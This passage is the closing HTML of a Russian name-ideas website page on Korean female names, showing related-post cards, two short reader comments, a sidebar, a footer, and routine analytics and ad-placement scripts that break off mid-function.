    <div class="post-card__image"><a href="https://topnickname.ru/gruzinskoe-imya-muzhskoe"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/03/55010-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="195+ грузинских мужских имен со значением: самые красивые, популярные и редкие идеи для мальчиков" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/03/55010-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/03/55010-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Имена</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/gruzinskoe-imya-muzhskoe">195+ грузинских мужских имен со значением: самые красивые, популярные и редкие идеи для мальчиков</a></div></header><div class="post-card__content">Хотите узнать, какие мужские имена есть в Грузии? В нашей подборке Вы найдете самые</div>
</div>
<div id="post-3544" class="post-card post-card-related post-3544 post type-post status-publish format-standard has-post-thumbnail  category-imena tag-gruzinskie-zhenskie-imena-so-znacheniem tag-dlya-devochek tag-dlya-devushek tag-zhenskie-gruzinskie-imena tag-krasivye tag-krasivye-zhenskie-gruzinskie-imena tag-neobychnye tag-sovremennye">
    <div class="post-card__image"><a href="https://topnickname.ru/gruzinskoe-imya-zhenskoe"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/03/ynsbolhsy8e-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="175+ грузинских женских имен со значением: самые красивые, популярные и редкие идеи для девочек" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/03/ynsbolhsy8e-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/03/ynsbolhsy8e-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Имена</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/gruzinskoe-imya-zhenskoe">175+ грузинских женских имен со значением: самые красивые, популярные и редкие идеи для девочек</a></div></header><div class="post-card__content">Хотите узнать, какие женские имена существуют в Грузии? В нашей подборке представлены самые красивые,</div>
</div></div></div>

    <meta itemprop="author" content="redactor_ekaterina">
    <meta itemprop="datePublished" content="2023-08-16T16:52:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya" content="Корейские женские имена и их значения (550+ вариантов): популярные, красивые, милые, необычные">
<meta itemprop="dateModified" content="2024-01-22">
<meta itemprop="datePublished" content="2023-08-16T16:52:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://topnickname.ru/wp-content/uploads/2022/02/logo-1.png" alt="TopNickname.ru"></div><meta itemprop="name" content="TopNickname.ru"><meta itemprop="telephone" content="TopNickname.ru"><meta itemprop="address" content="https://topnickname.ru"></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 2</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-645" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-645">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Юци</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2023-09-05">
                        05.09.2023                                            </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>&#8230; :</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="645"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="4">4</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class="comment-reply-link" data-href="#comment-645" data-commentid="645" data-postid="1832" data-belowelement="comment-645" data-respondelement="respond" data-replyto="Комментарий к записи Юци" aria-label="Комментарий к записи Юци">Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2478" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-2478">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аноним</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2025-03-23">
                        23.03.2025                                            </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>👍🏻 <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)" class="wp-smiley" /> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)" class="wp-smiley" /> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:" class="wp-smiley" /> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:" class="wp-smiley" /></p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="2478"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class="comment-reply-link" data-href="#comment-2478" data-commentid="2478" data-postid="1832" data-belowelement="comment-2478" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koreyskie-zhenskie-imena-i-ih-znacheniya#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://topnickname.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://topnickname.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0588b502c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" id="searchform_2783" action="https://topnickname.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2783">Поиск: </label>
    <input type="text" value="" name="s" id="s_2783" class="search-form__text">
    <button type="submit" id="searchsubmit_2783" class="search-form__submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/niki-dlya-majnkrafta-dlya-malchikov">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/02/krutoj-nik-dlya-majnkrafta-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="650+ ников для Майнкрафта (Minecraft) для мальчиков: крутые и топовые, на английском, прикольные" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/niki-dlya-majnkrafta-dlya-malchikov">650+ ников для Майнкрафта (Minecraft) для мальчиков: крутые и топовые, на английском, прикольные</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/games/niki-s-imenem-arina/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/games/niki-s-imenem-arina/">355+ ников с именем Арина — женственные и запоминающиеся идеи</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/games/360-nikov-s-imenem-maks-maksim-klassnye-i-originalnye-idei/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2022/12/0-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/games/360-nikov-s-imenem-maks-maksim-klassnye-i-originalnye-idei/">360+ ников с именем Макс (Максим) — классные и оригинальные идеи</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/games/330-originalnyh-devizov-dlya-komand-krasivye-i-smeshnye-idei/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2022/12/2-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2022/12/2-1-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2022/12/2-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/games/330-originalnyh-devizov-dlya-komand-krasivye-i-smeshnye-idei/">330+ оригинальных девизов для команд — красивые и смешные идеи</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpschool_widget-2" class="widget wpschool_widget">
			<div class="widget-article last ">
				<div class="widget-article__image"> 
					<a href="https://topnickname.ru/smeshnye-zhenskie-imena/"> 
						<img width="300" height="138" src="https://topnickname.ru/wp-content/uploads/2023/07/zhen-imena-300x138.jpg" class="attachment-medium size-medium wp-post-image" alt="Смешные женские имена (285+ идей): прикольные и даже угарные варианты для девочек" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2023/07/zhen-imena-300x138.jpg 300w, https://topnickname.ru/wp-content/uploads/2023/07/zhen-imena-768x353.jpg 768w, https://topnickname.ru/wp-content/uploads/2023/07/zhen-imena.jpg 870w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</a>
				</div>
				<div class="widget-article__body">
					<div class="widget-article__title">
						<a href="https://topnickname.ru/smeshnye-zhenskie-imena/">Смешные женские имена (285+ идей): прикольные и даже угарные варианты для девочек</a>
					</div>
				</div>
			</div>

			
			<div class="widget-article last ">
				<div class="widget-article__image"> 
					<a href="https://topnickname.ru/muzhskie-koreyskie-imena"> 
						<img width="300" height="188" src="https://topnickname.ru/wp-content/uploads/2024/01/prevyu-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="425+ мужских корейских имен: список красивых, популярных и редких вариантов со значением" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/01/prevyu-300x188.jpg 300w, https://topnickname.ru/wp-content/uploads/2024/01/prevyu-768x482.jpg 768w, https://topnickname.ru/wp-content/uploads/2024/01/prevyu.jpg 976w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</a>
				</div>
				<div class="widget-article__body">
					<div class="widget-article__title">
						<a href="https://topnickname.ru/muzhskie-koreyskie-imena">425+ мужских корейских имен: список красивых, популярных и редких вариантов со значением</a>
					</div>
				</div>
			</div>

			
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://topnickname.ru/karta-sayta/">Карта сайта</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-346"><a rel="privacy-policy" href="https://topnickname.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://topnickname.ru/kontakty/">Контакты</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://topnickname.ru/about/">О сайте</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 TopNickname.ru
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88952880, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88952880" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://topnickname.ru/imena/koreyskie-zhenskie-imena-i-ih-znacheniya-550-variantov-populyarnye-krasivye-milye-neobychnye";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://topnickname.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
